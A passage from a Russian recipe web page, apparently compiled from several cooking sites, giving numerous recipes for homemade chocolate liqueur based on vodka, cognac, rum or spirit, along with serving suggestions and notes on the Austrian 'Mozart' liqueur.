                    <li>Вливаем в емкость с содержащим растительный глицерин и (по желанию) миндальный экстракт.</li>
                    <li>Закрываем крышкой, взбалтываем и выдерживаем ликер еще 4 недели.</li>
                  </ol>
                  <h2>Домашний шоколадный ликер без молока</h2>
                  <p><strong>Время приготовления &#8212; 1 неделя.</strong></p>
                  <p>Хранить данный напиток можно несколько лет.</p>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Сахар – 3 стакана</li>
                    <li>Черный горький шоколад – 300 г</li>
                    <li>Водка, бренди или самогон – 1 л</li>
                    <li>Вода – 300 мл</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>Измельчите шоколад на мелкой терке. Высыпьте полученную массу в банку и залейте водкой или другой спиртовой основой.</li>
                    <li>Закройте емкость крышкой и спрячьте в теплом темном месте на 1 неделю.</li>
                    <li>Ежедневно взбалтывайте содержимое.</li>
                    <li>После нужного срока сварите простой сахарный сироп.</li>
                    <li>Остудите жидкость до комнатной температуры.</li>
                    <li>Влейте сироп в банку с шоколадной настойкой и тщательно все перемешайте.</li>
                    <li>Для того чтобы шоколад лучше растворился, поставьте емкость на водяную баню (примерно 60°C) на 10-15 минут и тщательно перемешивайте смесь.</li>
                    <li>Затем разлейте ликер по бутылкам и поставьте на хранение в холодильник.</li>
                  </ol>
                  <h2>Рецепт ликера «Mozart»</h2>
                  <p>Время приготовления – 2 недели.</p>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Шоколадный экстракт – 2 ч. л.</li>
                    <li>Ванильный экстракт – 1 ч. л.</li>
                    <li>Водка, ром или коньяка – 350 мл</li>
                    <li>Сахарный сироп – 120 мл</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>В воду насыпаем сахар и доводим до кипения, помешивая жидкость.</li>
                    <li>Остужаем сироп до комнатной температуры.</li>
                    <li>В пол-литровую бутылку наливаем водку.</li>
                    <li>Добавляем экстракты и простой сахарный сироп.</li>
                    <li>Перемешиваем содержимое, ставим емкость в темное место на 2 недели.</li>
                    <li>Фильтруем жидкость.</li>
                    <li>Полученный ликер храним в прохладе и темноте.</li>
                  </ol>
                  <h2>Классический шоколадный ликер</h2>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Сахар – 300 г</li>
                    <li>Вода – 180 мл</li>
                    <li>Водка – 750 мл</li>
                    <li>Какао-порошок – 125 г</li>
                    <li>Стручок ванилина – 1 шт.</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>Приготовить сахарный сироп, затем остудить.</li>
                    <li>В большую банку положить надрезанный вдоль стручок ванилина, всыпать какао и влить водку и 250 мл сахарного сиропа.</li>
                    <li>Закрыть банку, встряхнуть, оставить при комнатной температуре на 14 дней.</li>
                    <li>Через каждые 2-3 дня банку встряхивать.</li>
                    <li>Процедить ликер через марлю, перелить в бутылку, плотно закупорить, дать настояться перед употреблением в течение 30 дней.</li>
                  </ol>
                  <h2>Шоколадный ликер на базе темного шоколада</h2>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Темный шоколад – 150 г</li>
                    <li>Сахар – 100 г</li>
                    <li>Вода – 250 мл</li>
                    <li>45-градусный спирт – 500 мл</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>Измельченный (натертый на терке) шоколад высыпать в спирт и выдержать 1 неделю в холодильнике.</li>
                    <li>Затем сварить сахарный сироп, охладить, смешать с шоколадным спиртом и процедить через ткань.</li>
                    <li>Готовый ликер налить в бутылки, закупорить. Хранить в защищенном от света, прохладном месте.</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/likery-i-nastojki/rejting-dorogih-likerov.html" target="_blank" class="u5112711efeff4b0ec4a146ab29e659e1">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Рейтинг дорогих ликеров</span>
                    </div></a>
                  </div>
                  <p><strong>Нашли ошибку или есть что добавить?</strong></p>
                  <p>Выделите текст и нажмите CTRL + ENTER или нажмите сюда.</p>
                  <h2>5 рецептов шоколадного ликера. Любовь — это шоколад.</h2>
                  <p>В Зальцбурге, родном городе Вольфганга Амадея Моцарта, с 1954 года готовят вкуснейший шоколадный ликер Mozart. Часть его ингредиентов держится в строгом секрете, но приготовить похожий ликер не сложно.</p>
                  <p>Шоколадный ликер готовят многие компании, но неизменным лидером в этой области с 1954 года является австрийский ликерный завод Konig Ges. В состав ликера Mozart входит бурбонская ваниль с острова Мадагаскар, редкие сорта какао из Западной Африки, качественный бельгийский шоколад и несколько секретных ингредиентов, которые компания предпочитает не раскрывать. Впрочем, приготовить шоколадный ликер в домашних условиях мы можем и без участия австрийских технологов.</p>
                  <p>p, blockquote 1,0,0,0,0 &#8212;&gt;</p>
                  <p style="clear: both"><img decoding="async" src="https://therumdiary.ru/wp-content/uploads/2015/10/chocolate-liqueur-3.jpg"></p>
                  <p>p, blockquote 2,0,0,0,0 &#8212;&gt;</p>
                  <p>Основой для всех ликеров Mozart служит спирт из сахарного тростника, поэтому постарайтесь для ликера раздобыть недорогой светлый ром (или приготовьте его самостоятельно). Однако для домашнего приготовления вполне подойдет и обычная водка, коньяк, виски, а также спирт или качественный «двойной» самогон, разбавленные до 40-45% крепости. Остальные же ингредиенты должны быть как можно лучшего качества, особенно шоколад и какао.</p>
                  <p>p, blockquote 3,0,0,0,0 &#8212;&gt;</p>
                  <h2>Рецепт шоколадного ликера с молоком</h2>
                  <p>Этот рецепт гуляет по Интернету достаточно давно и опробован огромным количеством людей. У напитка этого есть недостаток: хранить его из-за молока можно всего 2-3 месяца в холодильнике.</p>
                  <p>p, blockquote 4,0,0,0,0 &#8212;&gt;</p>
                  <p style="clear: both"><img decoding="async" src="https://therumdiary.ru/wp-content/uploads/2015/10/choco.png"></p>
                  <ul>
                    <li>100 г черного (не горького) шоколада</li>
                    <li>750 мл водки, коньяка, рома и т.д.</li>
                    <li>500 г сахара</li>
                    <li>200 мл воды</li>
                    <li>200 мл молока</li>
                    <li>щепотка ванилина</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://therumdiary.ru/wp-content/uploads/2015/10/chocolate-liqueur-4.jpg">Шоколад нужно натереть на мелкую терку или размолоть в блендере. Пересыпать в банку, добавить щепотку ванилина и водку. Хорошо перемешать и настаивать неделю, не забывая каждый день по нескольку раз банку встряхивать.</p>
                  <p>p, blockquote 5,0,0,0,0 &#8212;&gt;</p>
                  <p>Как показала практика, шоколад без подогрева растворяется плохо. Есть два варианта решения этой проблемы:</p>
                  <p>p, blockquote 6,0,1,0,0 &#8212;&gt;</p>
                  <ol>
                    <li>В самом начале растопить шоколад на водяной бане, добавить к нему ванилин и водку, а затем смешать с помощью блендера.</li>
                    <li>Подогреть все уже после настаивания: банку поставить в кастрюлю с водой и держать при 50-60 o C 20-30 минут, постоянно помешивая.</li>
                  </ol>
                  <p>Когда настой будет готовым, нужно приготовить из остальных ингредиентов сироп. Воду и молоко перелить в небольшую кастрюльку, добавить сахар и подогревать до закипания. Постоянно помешиваем, чтобы сахар не пригорал и полностью растворился. Сироп достаточно кипятить на медленном огне несколько минут. Затем даем ему остыть и смешиваем с шоколадным настоем. Выдерживаем готовый ликер 2 недели с периодическим взбалтыванием, а затем разливаем по бутылкам.</p>
                  <p>p, blockquote 7,0,0,0,0 &#8212;&gt;</p>
                  <blockquote>
                    <p>Шоколад — это не заменитель любви. Любовь — это заменитель шоколада.</p>
                  </blockquote>
                  <p>Скорее всего, выпадет небольшой шоколадный осадок. Его фильтровать глупо. Перед розливом по бутылкам ликер в банке нужно взболтать. Также следует взбалтывать непосредственно перед подачей на стол. Ликер получается очень мягким, придется по душе слабому полу. Как было сказано ранее, хранить его нужно в холодильнике не более 2-3 месяцев.</p>
                  <p>p, blockquote 9,0,0,0,0 &#8212;&gt;</p>
                  <p style="clear: both"><img decoding="async" src="https://therumdiary.ru/wp-content/uploads/2014/02/home-bailays-3-150x150.jpg"></p>
                  <p>На шоколадный ликер похож домашний Бейлиз.</p>
                  <p>А на домашний Бейлиз похожи сливочные ликеры.</p>
                  <p>Также альтернативой могут стать ореховые ликеры, типа домашнего Франжелико.</p>
                  <h2>Шоколадный ликер с молоком №2</h2>
                  <p>Альтернатива первому рецепту. Готовый ликер можно пить уже через несколько часов после приготовления или делать это сразу. Самое то, если через пару часов гости, а вы не знаете, чем их угостить.</p>
                  <p>p, blockquote 10,0,0,0,0 &#8212;&gt;</p>
                  <p style="clear: both"><img decoding="async" src="https://therumdiary.ru/wp-content/uploads/2015/10/choco.png"></p>
                  <ul>
                    <li>500 мл молока</li>
                    <li>100 г какао-порошка</li>
                    <li>100 мл белого рома</li>
                    <li>100 мл спирта 95,6%</li>
                    <li>2 пакетика горячего шоколада</li>
                  </ul>
                  <p>В магазине покупаем два стандартных пакетика горячего шоколада в порошке на 1 чашку. В небольшую кастрюльку засыпаем купленный шоколад и какао, заливаем молоком и варим до полного растворения всех ингредиентов. Даем молочной смеси остыть, а затем добавляем пищевой спирт и ром. Пить можно сразу, но лучше подождать пару дней. Хранить исключительно в холодильнике.</p>
                  <p>p, blockquote 11,0,0,0,0 &#8212;&gt;</p>
                  <h2>Шоколадный ликер аля Mozart с экстрактом</h2>
                  <p>Ликер с молоком долго хранить не рекомендуется, а шоколадная крошка постоянно дает осадок. Имеет смысл готовить напиток с шоколадным экстрактом (что-то похожее на настой из первого рецепта, но более концентрированный и готовится из какао-порошка). Экстракт можно купить в магазине (он иногда встречается в отделах для выпечки) или приготовить самостоятельно.</p>
                  <p>p, blockquote 12,1,0,0,0 &#8212;&gt;</p>
                  <h3>Шоколадный экстракт</h3>
                  <p>Какао-порошок нужен высокого качества, как можно темнее. В банку нужного объема налейте водку и тщательно растворите в ней какао. Банку плотно укупорить и поставить в темный шкаф на 6-8 недель. Чем дольше настаивать, тем более насыщенным получится экстракт. Рекомендуется настаивать до 10 месяцев. Каждые 3-4 дня экстракт нужно слегка взбалтывать. Затем процедить через кофейный фильтр, перелить в небольшую бутылку и использовать по назначению. Хранить шоколадный экстракт можно бесконечно долго в шкафу, в плотно закрытой таре.</p>
                  <p>p, blockquote 13,0,0,0,0 &#8212;&gt;</p>
                  <p>Также можно приготовить более «качественный» экстракт, используя вместо какао-порошка какао-бобы. Их сейчас можно купить в интернет-магазинах со всякими штуками для здоровья (в западных магазинах ищите «cacao nibs», а в наших «какао-крупку» — некий полуфабрикат для производства шоколада, измельчённые ядра какао-бобов без оболочки, самая частая форма продажи какао-бобов). Можно поискать на рынке или в крупных супермаркетах. Рецепт довольно простой. Ещё можно попробовать использовать оболочку от какао-бобов (известная как какаовелла), но результат будет другим.</p>
                  <p style="clear: both">p, blockquote 14,0,0,0,0 &#8212;&gt;</p>
                  <ul>
                    <li><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://therumdiary.ru/wp-content/uploads/2015/10/chocolate-extract.jpg">около 120 г какао-бобов</li>
                    <li>240 мл водки, бурбона или рома</li>
                  </ul>
                  <p>Обжаренные бобы без оболочки грубо измельчить молотком (или использовать уже измельчённую «какао-крупку»). Поместить их в банку, залить водкой, бурбоном или ромом и плотно укупорить. Хранить в темном месте в течении минимум 3 месяцев, периодически встряхивая содержимое. Через 3 месяца можно пробовать.</p>
                  <p>p, blockquote 15,0,0,0,0 &#8212;&gt;</p>
                  <p>Ситуация аналогичная с первым экстрактом — вкус становится насыщеннее с каждым днем выдержки, поэтому можно подождать и до 6 месяцев. Когда вкус вас устроит, процедите экстракт и на ночь поставьте его в морозилку. Утром уберите сверху любые выделения жира на поверхности.</p>
                  <p>p, blockquote 16,0,0,0,0 &#8212;&gt;</p>
                  <p>Хранить экстракт можно несколько лет в темном месте.</p>
                  <p>p, blockquote 17,0,0,0,0 &#8212;&gt;</p>
                  <h3>Ликер с экстрактом №1</h3>
                  <p style="clear: both"><img decoding="async" src="https://therumdiary.ru/wp-content/uploads/2015/10/choco.png"></p>
                  <ul>
                    <li>2 ч. л. шоколадного экстракта</li>
                    <li>½ ч. л. ванильного экстракта*</li>
                    <li>350 мл водки/рома/коньяка/спирта</li>
                    <li>120 мл простого сахарного сироп</li>
                  </ul>
                  <p>В бутылку 0,5 л перелить водку, добавить простой сахарный сироп и экстракты. Выдержать 1-2 недели и профильтровать. Хранить можно в темном прохладном месте до нескольких лет.</p>
                  <p>p, blockquote 18,0,0,1,0 &#8212;&gt;</p>
                  <p>*Ванильный экстракт можно приготовить по рецепту, который вы найдете в статье о кофейном ликере Калуа. Там же написано чем и в каком количестве его можно заменить.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/likery-i-nastojki/molochnyj-liker-5-retseptov-v-domashnih-usloviyah.html" target="_blank" class="uacb0bce807a4daa0d4e866b51651b713">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Молочный ликер: 5 рецептов в домашних условиях</span>
                    </div></a>
                  </div>
                  <p>p, blockquote 19,0,0,0,0 &#8212;&gt;</p>
                  <h3>Ликер с экстрактом №2</h3>
                  <p style="clear: both"><img decoding="async" src="https://therumdiary.ru/wp-content/uploads/2015/10/choco.png"></p>
                  <ul>
                    <li>500 г сахара</li>
                    <li>500 мл воды</li>
                    <li>1 ½ ч. л. шоколадного экстракта</li>
                    <li>180 мл коньяка</li>
                    <li>180 мл 50% спирта/самогона/водки</li>
                    <li>карамельный краситель (опционально)</li>
                  </ul>
                  <p>Сделать простой сироп из сахара и воды. Остудить сироп, добавить в него коньяк и 50% раствор спирта или самогона (также иногда встречается 50% водка). Добавить шоколадный экстракт и при желании 4 капли карамельного красителя для подкрашивания ликера. Вместо красителя можно использовать обычную карамель, принцип приготовления которой описан в статье о сахарном сиропе. Хорошо все перемешать и дать настояться 1 месяц в темном прохладном месте перед дегустацией.</p>
                  <p>p, blockquote 20,0,0,0,0 &#8212;&gt;</p>
                  <h2>Рецепт шоколадного ликера с фундуком 1966 года</h2>
                  <p style="clear: both"><img decoding="async" src="https://therumdiary.ru/wp-content/uploads/2016/11/hazelnut-liqueur-1.png"></p>
                  <ul>
                    <li>220-230 г не жареного фундука</li>
                    <li>700 мл водки/рома/коньяка</li>
                    <li>1 стручок ванили</li>
                    <li>3 ст. л. какао-порошка</li>
                    <li>300-320 г сахара</li>
                    <li>150-160 мл воды</li>
                    <li>1/8 ч. л. миндального экстракта</li>
                    <li>1 ½ ч. л. растительного глицерина</li>
                  </ul>
                  <p>Фундук высыпать на противень и запекать в духовке в течение 12 минут при температуре 160-180 о С. Орехи остудить, потереть их чистым вафельным полотенцем, чтобы избавиться от большей части кожицы, грубо измельчить. Залить в банке орехи и стручок ванили водкой, плотно закрыть и настаивать в темном прохладном месте 1-4 недели. Затем нужно настой процедить, а из орехов, которые должны были впитать спирт, выдавить экстракт (нужен какой-нибудь простейший пресс). Оставшиеся орехи больше не нужны.</p>
                  <p>p, blockquote 21,0,0,0,0 &#8212;&gt;</p>
                  <p style="clear: both"><img decoding="async" src="https://therumdiary.ru/wp-content/uploads/2015/10/chocolate-liqueur-1.jpg"></p>
                  <p>p, blockquote 22,0,0,0,0 &#8212;&gt;</p>
                  <p>Смешать полученный орехово-ванильный экстракт и процеженную водку. Добавить к ним какао, хорошо перемешать и выдерживать в темном прохладном месте под крышкой 1-2 недели. Слить с осадка, процедить через кофейный бумажный фильтр или вату. Должно получиться порядка 470-500 мл. Сварить из сахара и воды сироп, остудить его. Смешать сироп с водкой, добавить экстракт миндаля (по желанию) и глицерин. Перед подачей на стол выдержать минимум 1 месяц.</p>
                  <p>p, blockquote 23,0,0,0,0 &#8212;&gt;</p>
                  <blockquote>
                    <p>После двадцати лет в браке я, кажется, начал понимать, чего хочет женщина. Ответ на вопрос лежит где-то между диалогом и шоколадом.</p>
                  </blockquote>
                  <p>Пить шоколадный ликер можно в чистом виде или в составе многочисленных коктейлей. Это классический дижестив и подавать его следует после еды для улучшения пищеварения. Хорошо сочетается с десертами, в частности с шоколадными.</p>
                  <h2>Как сделать шоколадный ликер и с чем его пьют</h2>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2015/06/kak-sdelat-shokoladnyj-liker-300x214.jpg"></p>
                  <p>Ликеры &#8212; сладкие алкогольные напитки, которые имеют приятный мягкий вкус и тонкий аромат. Изготавливаются ликеры из плодово-ягодных настоев и других ароматных настоев и спиртовой основы. Вкус шоколада прекрасно сочетается с любым видом алкоголя и очень хорошо смягчает его вкус. Именно поэтому очень часто в качестве закусок за праздничным столом присутствует шоколад.</p>
                  <p>Сладкий ароматный напиток со вкусом шоколада станет настоящей изюминкой вашей домашней коллекции. Готовится он из простых и доступных продуктов, которые в любое время вы приобретете в ближайшем магазине.</p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2015/06/kak-sdelat-shokoladnyj-liker.jpg"></p>
                  <h2>Рецепт шоколадного ликера в домашних условиях</h2>
                  <p>Домашний шоколадный ликер готовится очень просто и быстро — на подготовку продуктов у вас уйдет не больше 5 минут.</p>
                  <p>Плитку темного шоколада положите на несколько минут в морозильную камеру, после чего натрите на средней терке. Шоколадную стружку положить в стеклянную банку, залить водкой и добавить ванильный сахар. Смесь нужно хорошо перемешать, накрыть крышкой и оставить при комнатной температуре на 7 дней. Чтобы ликер был более насыщенного вкуса, ежедневно встряхивайте содержимое банки.</p>
                  <p>Примерно через неделю после настаивания, нужно будет добавить в шоколадную смесь сахарный сироп. В кастрюлю налейте молоко, насыпьте сахар и добавьте молоко. Смесь хорошо перемешайте и нагрейте на медленном огне. Когда сироп сварится — примерно через 6-7 минут после закипания, кастрюлю снять с огня и остудить до комнатной температуры. Влить остывший сироп в шоколадную смесь, закрыть банку крышкой и поставить напиток в прохладное место на 5 недель.</p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2015/06/gotovyj-shokoladnyj-liker-perelit-v-butylki.jpg"></p>
                  <p>Шоколадный ликер в домашних условиях получается ничуть не хуже, чем напитки известных производителей. Готовый ликер следует процедить и перелить в удобные бутылки. Перед употреблением дайте ему немого отдохнуть, налейте в бокалы со льдом и насладитесь мягким вкусом молочного шоколада.</p>
                  <h2>Домашний ликер из темного шоколада</h2>
                  <p>Если вы любите подобные напитки, то можете приготовить сразу большое количество. По этому рецепту шоколадный ликер настаивается не больше недели, а хранить его можно несколько лет и его вкус становится только лучше.</p>
                  <p>Измельчите шоколад на терке, положите его в стеклянную банку и залейте водкой. Поставьте банку в темное прохладное место на 7 дней — ежедневно напиток нужно будет хорошо взбалтывать.</p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2015/06/izmelchite-shokolad-polozhite-v-steklyannuyu-banku-i-zalejte-vodkoj.jpg"></p>
                  <p>Из сахара и воды сварите сироп. Налейте в кастрюлю воду, всыпьте в нее сахар и на медленном огне доведите до кипения. Варить сироп в течение 6-7 минут, пока перестанет появляться сильная пена.</p>
                  <p>Остывший сироп влить в шоколадной настойке, еще раз хорошо перемешать и процедить через несколько слоев марли.</p>
                  <p>Готовый ликер перелить в удобные бутылки и поставить в холодильник.</p>
                  <h2>Домашний шоколадный ликер из какао-порошка</h2>
                  <p>Простой способ, как приготовить шоколадный ликер из какао порошка понравится любителям напитков с натуральными вкусами. В отличие от других рецептов, напиток, приготовленный из какао, получается более насыщенного вкуса. Если вы любите горячий шоколад, то непременно оцените этот простой рецепт — напитки имеют схожий вкус и прекрасно сочетаются друг с другом.</p>
                  <p>Подготовьте необходимые ингредиенты:</p>
                  <ul>
                    <li>Вода — 500 мл</li>
                    <li>Водка — 250 мл</li>
                    <li>Сахар — 125 г</li>
                    <li>Какао-порошок — 40 г</li>
                  </ul>
                  <p>В небольшую кастрюльку налейте половину количества воды и всыпьте сахар. Поставьте кастрюлю на огонь, добавьте какао-порошок и доведите до кипения.</p>
                  <p>Сироп хорошо перемешать, чтобы не осталось ни одного комочка, продолжить варить еще 3-4 минуты, после чего снять с огня. Влейте в сироп вторую часть воды, чтобы он быстрее остыл до комнатной температуры, перемешайте и налейте ликер в большую стеклянную банку. Влейте водку, закройте банку крышкой и поставьте ликер настаиваться в темное прохладное место на неделю.</p>
                  <p>Готовый напиток перед употреблением можно процедить через несколько слоев марли и перелить в более удобную емкость — бутылку или графин.</p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2015/06/shokoladnyj-liker-iz-kakao-poroshka.jpg"></p>
                  <p>Так как в составе ликера нет скоропортящихся продуктов, он может храниться достаточно длительное время.</p>
                  <h2>Как приготовить домашний шоколадный ликер</h2>
                  <p>Перед тем как сделать шоколадный ликер по этому рецепту, подготовьте все необходимые ингредиенты:</p>
                  <ul>
                    <li>Водка — 1 л</li>
                    <li>Шоколад — 500 г</li>
                    <li>Вода — 1 стакан</li>
                    <li>Сахар — 3 стакана</li>
                  </ul>
                  <p>Шоколад измельчите — поломайте мелкими кусочками или натрите на терке и залейте водкой. Банку с напитком плотно закрыть крышкой, хорошо переболтать содержимое и поставить для настаивания в прохладном месте на 5-7 дней.</p>
                  <p>Когда шоколад хорошо растворится, в отдельной посуде сварите сахарный сироп. Можно заменить сахар натуральным медом или фруктозу. Влейте сироп в шоколадную смесь, хорошо перемешайте, процедите и разлейте по небольшим емкостям — бутылкам или баночкам.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/likery-i-nastojki/kak-pit-nastojku-iz-sosnovyh-shishek.html" target="_blank" class="u0dfa025dd98b713ea94b04bf5b67237e">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Как пить настойку из сосновых шишек</span>
                    </div></a>
                  </div>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2015/06/domashnij-shokoladnyj-liker.jpg"></p>
                  <p>Перед употреблением дайте готовому ликеру отдохнуть еще 1-2 дня.</p>
                  <h2>Рецепт шоколадного ликера на спирту</h2>
                  <p>Ликер на спирту готовится быстро и получается невероятно вкусным. Возьмите 2-3 ст. л какао-порошка, 1 стакан сахара, 1 литр молока и 1 стакан пищевого спирта.</p>
                  <p>В глубокой миске смешайте все ингредиенты, кроме спирта — можно воспользоваться венчиком или миксером. Когда смесь будет однородной, поставьте миску на средний огонь и доведите до кипения. Сварите сироп в течение нескольких минут, снимите с плиты и охладите до комнатной температуры. Влейте остывший сироп в банку или бутылку, добавьте спирт, закройте крышкой и поставьте в прохладное место. Ликер будут готов через 7-8 дней. Перед употреблением его нужно будет процедить и подержать 1-2 часа в холодильнике.</p>
                  <p>Строгих требований, с чем пьют шоколадный ликер, не существует. Вы можете добавлять его в горячий шоколад или использовать для добавления в холодные десерты — кремы или мороженое. Шоколадный вкус идеально сочетается с молоком и сливками, поэтому вы можете готовить самые различные коктейли.</p>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2015/06/shokoladnyj-liker-na-spirtu.jpg"></p>
                  <p>Самый распространенный напиток, с которым можно подавать этот ликер — кофе. Из закусок наиболее популярными являются свежие фрукты и молочные десерты.</p>
                  <h2>Готовим сами &#8212; шоколадный ликер для настоящих гурманов</h2>
                  <p>Представительницы прекрасной половины человечества любят сладкое: конфеты, кофе с молоком и пирожные &#8212; они являются непременными атрибутами девических посиделок. А если предложить подругам отведать вместо десертного красного вина <b>шоколадный ликер «Моцарт»</b> , наверняка все останутся довольны.</p>
                  <p>Напиток обладает <b>приятным ароматом, божественно сладким вкусом и легкой тягучестью</b> , позволяющей долго наслаждаться каждым глотком. Чтобы не тратить огромные деньги на этот великолепный, но довольно дорогой алкоголь, попробуем изготовить шоколадный ликер в домашних условиях.</p>
                  <h2>Варианты на любой вкус</h2>
                  <p>Рецептов ликера много на страничках сайтов, посвященных «алкогольной» тематике. Возможно, натуральный «Mozart», который производят жители родного города великого композитора, у вас и не получится, но результат вас порадует в любом случае.</p>
                  <p>Сразу после первой рюмочки станет сладко и сытно, потому что все шоколадное имеет обыкновение отличаться прекрасными вкусовыми качествами. Кстати, шоколад поднимает настроение.</p>
                  <h2>Рецепты приготовления</h2>
                  <p>Давайте скорее приступим к освоению рецептов, дабы порадовать себя и друзей шоколадным ликером, когда на душе немного грустно.</p>
                  <h3>Моцарт</h3>
                  <p>Для приготовления шоколадного ликера в домашних условиях сначала «расправляемся» с шоколадом: натираем его на мелкой терке, высыпаем в банку, куда выливаем водку и добавляем ванилин. Банку с содержимым нужно подогреть, чтобы смесь получилась однородной.</p>
                  <p>Ее помещают в кастрюлю с водой и разогревают на плите при температуре 50ºС. Иными словами, греем банку на медленном огне минут 20. Остужаем, помещаем настой в темное место и держим неделю.</p>
                  <p>Смешиваем сахар с водой и молоком. Греем – в итоге должен получиться сироп. После остывания сиропа сливаем его в банку с настоем. Пару недель выдерживаем наш «мозарт» в холодильнике – и можно подавать гостям. Перед подачей взбалтываем продукт.</p>
                  <blockquote>
                    <p><b>Обратите внимание</b> ! Ликер, приготовленный по этому рецепту, хранят максимум 2 месяца, поскольку может испортиться молоко.</p>
                  </blockquote>
                  <h3>Рецепт 2</h3>
                  <p>Смешиваем, греем на огне, пока все компоненты не растворятся и не смешаются полностью. Остужаем.</p>
                  <p>Этап второй: берем спирт 95%-й (100 мл) и белый ром (100 мл), вливаем в смесь. Если к вам с минуты на минуту должны нагрянуть гости (и особенно – гостьи), вам будет что предложить им в качестве угощения.</p>
                  <blockquote>
                    <p>Этот рецепт не предполагает обязательного выдерживания – его можно разливать по бокалам <b>сразу после приготовления</b> .</p>
                  </blockquote>
                  <h3>Рецепт 3</h3>
                  <p>Третий вариант, как приготовить шоколадный ликер на собственной кухне. Нам понадобятся:</p>
                  <ul>
                    <li>горький шоколад (2 стограммовых плитки);</li>
                    <li>ванилин (щепотка);</li>
                    <li>коньяк (0,5 л);</li>
                    <li>вода (стакан).</li>
                  </ul>
                  <p>Дополнительно варим сироп, используя 2 стакана сахара и стакан воды.</p>
                  <p>Затем подогреваем воду, засыпаем в нее мелко покрошенный шоколад и греем. Сироп соединяем с растопленным шоколадом. Добавляем коньяк и ванилин. Готово.</p>
                  <blockquote>
                    <p><b>Настаивать не нужно</b> , хранят шоколадный ликер в холодильнике.</p>
                  </blockquote>
                  <h3>С мятой</h3>
                  <p>Возможно, вам больше по вкусу придется коктейль с шоколадным ликером или горячий шоколад, к которому добавлен крепкий алкогольный напиток с освежающим вкусом?</p>
                  <p>Мяту заливаем водкой и убираем в темное место на 15 суток. За это время настой обретет изумрудный цвет. Потом варим сироп из сахара.</p>
                  <p>Профильтровав мятный настой, добавляем к нему сироп. Когда напиток постоит месяц в прохладе, он станет очень вкусным.</p>
                  <h3>Со сливками</h3>
                  <p>Шоколадно-сливочный крепкий напиток – изысканное угощение для ценителей прекрасного. Необходимы:</p>
                  <ul>
                    <li>сливки (600 г);</li>
                    <li>горький шоколад (100 г);</li>
                    <li>сгущенные сливки (380 г);</li>
                    <li>водка (400 мл);</li>
                    <li>ванилин (пакет).</li>
                  </ul>
                  <p>Рецепт: топим шоколад на водяной бане, остужаем до комнатной температуры, добавляем ванилин. После добавляем остальные компоненты и настаиваем пару недель.</p>
                  <h3>С апельсинами</h3>
                  <p>Если вы хоть раз продегустируете апельсиновый ликер, чей вкус оттенен горьким шоколадом, то не сможете устоять перед искушением повторить дегустацию. Собирайте ингредиенты:</p>
                  <ul>
                    <li>ликер «Гран Марнье» (0,3 стакана);</li>
                    <li>сливки (стакан);</li>
                    <li>молоко (2 стакана);</li>
                    <li>апельсиновый сок (полстакана);</li>
                    <li>100 г темного шоколада;</li>
                    <li>апельсиновая цедра (3 кусочка);</li>
                    <li>соль (щепотка).</li>
                  </ul>
                  <p>По вкусу некоторые добавляют взбитые сливки.</p>
                  <p>На первом этапе перемешиваем молоко, сливки с соком, цедрой и солью на кончике ножа, доводим до кипения. Половину стакана этой смеси вливаем в растопленный предварительно шоколад. Несколько минут кипятим.</p>
                  <p>Затем добавляем остальное, кроме ликера. Варим 2 минуты. Убираем кусочки корок апельсина, вливаем в смесь ликер. Когда напиток остынет, его можно подносить гостям.</p>
                  <h2>Стоит ли закусывать?</h2>
                  <p>Вопрос, с чем пьют шоколадный ликер, закономерен: с одной стороны, напиток сам по себе достаточно сытный. Может быть, его не принято закусывать вообще? С другой стороны, это все-таки алкоголь, причем крепче вина.</p>
                  <p>Строгих правил относительно решения вопроса не существует. Но такой ликер приятно пить под закуску из фруктов и ягод – сладких или кислых. Любители райского наслаждения употребляют ликер под сливочное мороженое.</p>
                  <p>Вот так можно приготовить дома напиток, как 2 капли воды похожий по вкусу на оригинальный «Моцарт». И для этого не понадобятся ни бурбонская ваниль, привезенная с Мадагаскара, ни какао, добытое в западной Африке – обязательные ингредиенты настоящего зальцбургского шоколадного ликера.</p>
                  <p>Если вам пришлись по душе наши рецепты, расскажите о них знакомым. Пусть тоже заходят на нашу страничку, читают, делятся впечатлением. обмениваются мнениями.</p>
                  <p>Возможно, вместе мы сумеем изобрести еще одну вариацию ликера с непревзойденными вкусовыми качествами. Пишите нам – обсудим ваши предложения, усевшись за круглый стол и потягивая из рюмок самодельный шоколадный ликер, сладкий и ароматный.</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
